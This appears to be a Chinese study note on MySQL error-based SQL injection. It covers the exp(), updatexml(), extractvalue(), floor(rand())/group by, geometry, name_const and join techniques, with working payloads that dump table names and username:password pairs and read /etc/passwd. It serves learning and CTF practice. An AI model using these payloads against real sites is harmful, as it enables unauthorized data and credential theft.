0x00 前言
参考
https://xz.aliyun.com/t/7169#toc-18
学习完盲注就要继续看报错注入了。
首先先明白
报错注入是通过特殊函数错误使用并使其输出错误结果来获取信息的。
MySQL的报错注入主要是利用MySQL的一些逻辑漏洞,如BigInt大数溢出等,由此可以将MySQL报错注入分为以下几类:
BigInt等数据类型溢出
函数参数格式错误
主键/字段重复
报错函数
exp()
函数语法:exp(int)
适用版本:5.5.5~5.5.49
该函数将会返回e的x次方结果。正常如下图:

为什么会报错呢?我们知道,次方到后边每增加1,其结果都将跨度极大,而mysql能记录的double数值范围有限,一旦结果超过范围,则该函数报错
经过测试
当传递一个大于709的值时,函数exp()就会引起一个重叠错误。

在MySQL中,exp与ln和log的功能相反,简单介绍下,就是log和ln都返回以e为底数的对数
指数函数为对数函数的反函数,exp()即为以e为底的对数函数

注入

当涉及到注入时,我们使用否定查询来造成“ DOUBLE value is out of range”
将0按位取反就会返回“ 18446744073709551615”,再加上函数成功执行后返回0的缘故,我们将成功执行的函数取反将会得到最大的无符号BIGINT值。
payload:
网上最常见的payload:
exp(~(select * from(select user())a))
解释:
1、先查询 select user() 这里面的语句,将这里面查询出来的数据作为一个结果集 取名为 a
2、然后 再 select * from a 查询a ,将 结果集a 全部查询出来
这里必须使用嵌套,因为不使用嵌套
不加select*from 无法大整数溢出
得到表名:
select exp(~(select*from(select table_name from information_schema.tables where table_schema=database() limit 0,1)x));
得到列名:
select exp(~(select*from(select column_name from information_schema.columns where table_name='users' limit 0,1)x));
检索数据:
select exp(~ (select*from(select concat_ws(':',id, username, password) from users limit 0,1)x));
读取文件
select exp(~(select*from(select load_file('/etc/passwd'))a));
对于所有的insert,update和delete语句DIOS查询也同样可以使用。
注意,你无法写文件,因为这个错入写入的只是0。
除了exp()之外,还有类似pow()之类的相似函数同样是可利用的,他们的原理相同。
updatexml()
函数语法:updatexml(XML_document, XPath_string, new_value);
适用版本: 5.1.5+
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。
第三个参数:new_value,String格式,替换查找到的符合条件的数据
作用:改变文档中符合条件的节点的值
我们通常在第二个xpath参数填写我们要查询的内容。
与exp()不同,updatexml是由于参数的格式不正确而产生的错误,同样也会返回参数的信息。
payload:
前后添加~使其不符合xpath格式从而报错。
updatexml(1,concat(0x7e,(select user()),0x7e),1)
updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
通过查询@@version,返回版本。然后CONCAT将其字符串化。因为UPDATEXML第二个参数需要Xpath格式的字符串,所以不符合要求,然后报错。
错误大概会是:
ERROR 1105 (HY000): XPATH syntax error: ’:root@localhost’
另外,updatexml最多只能显示32位,需要配合SUBSTR使用。
payload:
爆表名:
or extractvalue(1, concat(0x7e, (select concat(table_name) from information_schema.tables where table_schema=database() limit 0,1)))
爆字段名:
or extractvalue(1, concat(0x7e, (select concat(column_name) from information_schema.columns where table_name='users' limit 0,1)))
爆数据:
or extractvalue(1, concat(0x7e, (select concat_ws(':', username, password) from users limit 0,1))) or ''
extractvalue()
函数语法:EXTRACTVALUE (XML_document, XPath_string);
适用版本:5.1.5+
利用原理与updatexml函数相同
payload: and (extractvalue(1,concat(0x7e,(select user()),0x7e)))
rand()+group()+count()
先贴链接:
https://www.cnblogs.com/richardlee97/p/10617115.html
先来说一下报错原因:
其原因主要是因为虚拟表的主键重复。按照MySQL的官方说法,group by要进行两次运算,第一次是拿group by后面的字段值到虚拟表中去对比前,首先获取group by后面的值;第二次是假设group by后面的字段的值在虚拟表中不存在,那就需要把它插入到虚拟表中,这里在插入时会进行第二次运算,由于rand函数存在一定的随机性,所以第二次运算的结果可能与第一次运算的结果不一致,但是这个运算的结果可能在虚拟表中已经存在了,那么这时的插入必然导致主键的重复,进而引发错误。
ps:上述一段话太长了,如果看不懂也没关系,接下来我会用大量的图片来解释上面的一段话。
我们先看一个基于floor()的报错SQL语句:
select count(*),(concat(floor(rand(0)*2),(select version())))x from user group by x;
我们来解释上面的rand(),floor(),count()函数
floor函数的作用是返回小于等于该值的最大整数,也可以理解为向下取整,只保留整数部分。
Count是一个计数函数
Group by语句用于结合合计函数,根据一个或多个列对结果集进行分组。
rand()函数可以用来生成0或1,但是rand(0)和rand()还是有本质区别的,rand(0)相当于给rand()函数传递了一个参数,然后rand()函数会根据0这个参数进行随机数成成。rand()生成的数字是完全随机的,而rand(0)是有规律的生成,这也是为什么我们的payload用的是rand(0)
我们可以在数据库中尝试一下。首先测试rand()
先创建一个数据库,注意表里的字段数要足够多。


我们再测试一下rand(0)的效果


很显然rand(0)是伪随机的,有规律可循,这也是我们采用rand(0)进行报错注入的原因,rand(0)是稳定的,这样每次注入都会报错,而rand()则需要碰运气了,我们测试结果如下

为什么会出现报错?
我们看一下报错的内容:Duplicate entry '15.5.53' for key 'group_key'。意思是说group_key条目重复。我们使用group by进行分组查询的时候,数据库会生成一张虚拟表


在这张虚拟表中,group by后面的字段作为主键,所以这张表中主键是username.
这样就可以解释开头那一段超长的话了。最简单来说:
group by进行2次运算,由于rand函数存在一定的随机性,导致2次运算结果不同而强制报错,太强了。
以上就是强制报错的基础知识,还有很多细节没讲:
先提几个问题来解答:
为什么rand不能和group by(或者order by)一起使用?
这个语句在数据库中有 3 条及以上记录时就一定会报错了。在官方文档中有写 rand() 出现在 group by 或 order by 子句中时会被计算多次,那么这个被计算多次是什么意思。事实是在使用 group by 时会被执行一次,插入到虚拟表中时还会再执行一次。而且我们要知道在一次查询中 floor(rand(0)*2) 这个的值列表是固定的,为 011011……
第一次查询
值为 0,虚拟表中不存在,插入的时候再执行一次,此时值为 1

第二次查询
值为 1,虚拟表中存在,直接 COUNT(*) + 1

第三次查询
值为 0,虚拟表中不存在,插入一条新的记录时,rand() 又执行了一次,值为 1,但是 1 这个主键已经存在于虚拟表中了,所以会报错
目前位置看到的网上sql注入教程,floor 都是直接放count(*) 后面,报错和位置有关吗?

由上面的图片,可以知道报错跟位置无关。
绝对报错还是相对报错?
是不是报错语句有了floor(rand(0)*2)以及其他几个条件就一定报错?
floor(rand(0)*2)报错是有条件的,记录必须3条以上,而且在3条以上必定报错,到底为何?请继续往下看。
为什么floor(rand()*2)不报错?
上面我们用图片解释了rand不能和group by一起使用为什么会固定强制报错,我们再来看一下为什么floor(rand()*2)不报错
由于没加入随机因子,所以floor(rand()*2)是不可测的,因此在两条数据的时候,只要出现下面情况,即可报错,如下图:

最重要的是前面几条记录查询后不能让虚表存在0,1键值,如果存在了,那无论多少条记录,也都没办法报错,因为floor(rand()*2)不会再被计算做为虚表的键值,这也就是为什么不加随机因子有时候会报错,有时候不会报错的原因。如图:

当前面记录让虚表长成这样子后,由于不管查询多少条记录,floor(rand()2)的值在虚表中都能找到,所以不会被再次计算,只是简单的增加count()字段的数量,所以不会报错,比如floor(rand(1)*2),如图:


在前两条记录查询后,虚拟表已经存在0和1两个键值了,所以后面再怎么弄还是不会报错。
总之报错需要count(*),rand()、group by,三者缺一不可。
几何函数
GeometryCollection:id=1 AND GeometryCollection((select * from (select* from(select user())a)b))
polygon():id=1 AND polygon((select * from(select * from(select user())a)b))
multipoint():id=1 AND multipoint((select * from(select * from(select user())a)b))
multilinestring():id=1 AND multilinestring((select * from(select * from(select user())a)b))
linestring():id=1 AND LINESTRING((select * from(select * from(select user())a)b))
multipolygon() :id=1 AND multipolygon((select * from(select * from(select user())a)b))
不存在的函数
随便适用一颗不存在的函数,可能会得到当前所在的数据库名称。

Bigint数值操作:
当mysql数据库的某些边界数值进行数值运算时,会报错的原理。
如~0得到的结果:18446744073709551615
若此数参与运算,则很容易会错误。
payload: select !(select * from(select user())a)-~0;
name_const()
仅可取数据库版本信息
payload: select * from(select name_const(version(),0x1),name_const(version(),0x1))a;

uuid相关函数
适用版本:8.0.x
参数格式不正确。
mysql> SELECT UUID_TO_BIN((SELECT password FROM users WHERE id=1));
mysql> SELECT BIN_TO_UUID((SELECT password FROM users WHERE id=1));
join using()注列名

通过系统关键词join可建立两个表之间的内连接。
通过对想要查询列名的表与其自身建议内连接,会由于冗余的原因(相同列名存在),而发生错误。
并且报错信息会存在重复的列名,可以使用 USING 表达式声明内连接(INNER JOIN)条件来避免报错。
mysql>select * from(select * from users a join (select * from users)b)c;
mysql>select * from(select * from users a join (select * from users)b using(username))c;
mysql>select * from(select * from users a join (select * from users)b using(username,password))c
GTID相关函数
参数格式不正确。
mysql>select gtid_subset(user(),1);
mysql>select gtid_subset(hex(substr((select * from users limit 1,1),1,1)),1);
mysql>select gtid_subtract((select * from(select user())a),1);

报错函数速查表
mysql列名重复报错
在mysql中,mysql列名重复会导致报错,而我们可以通过name_const制造一个列.
Name_const函数用法
mysql> select name_const(version(),1);
+--------+
| 5.5.47 |
+--------+
| 1 |
+--------+
1 row in set (0.00 sec)
报错用法:
mysql> select name_const(version(),1),name_const(version(),1);;
+--------+--------+
| 5.5.53 | 5.5.53 |
+--------+--------+
| 1 | 1 |
+--------+--------+
1 row in set (0.00 sec)
ERROR:
No query specified
mysql> select * from (select name_const(version(),1),name_const(version(),1))x;
ERROR 1060 (42S21): Duplicate column name '5.5.53'
不过这个有很大的限制,version()所多应的值必须是常量,而我们所需要的database()和user()都是变量,无法通过报错得出,但是我们可以利用这个原理配合join函数得到列名
这里看一下join:
当从多个数据表中读取数据时:
MySQL 的 JOIN 在两个或多个表中查询数据。
JOIN 按照功能大致分为如下三类:
INNER JOIN(内连接,或等值连接):获取两个表中字段匹配关系的记录。
LEFT JOIN(左连接):获取左表所有记录,即使右表没有对应匹配的记录。
RIGHT JOIN(右连接): 与 LEFT JOIN 相反,用于获取右表所有记录,即使左表没有对应匹配的记录。
详情看链接:
https://www.runoob.com/mysql/mysql-join.html
这里能理解就行,看懂下面的语句就问题不大了
这里我们用到第一种方法,INNER可以省略,效果一样
eg:
select a.name,b.password from users a join passwd n;
在回显注入下使用:
?id=-1 union select * from ((select 1)a join (select 2)b join (select 3)c join (select 4)d)
mysql> select * from ((select 1)a join (select 2)b join (select 3)c join (select 4)d);
+---+---+---+---+
| 1 | 2 | 3 | 4 |
+---+---+---+---+
| 1 | 2 | 3 | 4 |
+---+---+---+---+
1 row in set (0.00 sec)
好了回到我们上面说的报错,就是利用join重复使得mysql列名重复,报错得到我们想要的信息。
xpath语法报错与整数溢出报错的区别
例子:第12届全国大学生信息安全竞赛全宇宙最简单的SQL
mysql> select * from ctf_test where user='1' and 1=1 and updatexml(1,concat(0x7e,(select database()),0x7e),1);
ERROR 1105 (HY000): XPATH syntax error: '~test~'
mysql> select * from ctf_test where user='1' and 1=0 and updatexml(1,concat(0x7e,(select database()),0x7e),1);
ERROR 1105 (HY000): XPATH syntax error: '~test~'
mysql> select * from ctf_test where user='1' and 1=1 and pow(999,999);
ERROR 1690 (22003): DOUBLE value is out of range in 'pow(999,999)'
mysql> select * from ctf_test where user='1' and 1=0 and pow(999,999);
Empty set (0.00 sec)
从上面的实验中可以得出如果在sql语句中有出现语法错误,则会直接报错,不会被and短路运算所影响,如果是大数溢出报错,则会遵循and短路运算规则。所以可以利用大数溢出这个问题结合前面的1=0的判断条件进行布尔盲注。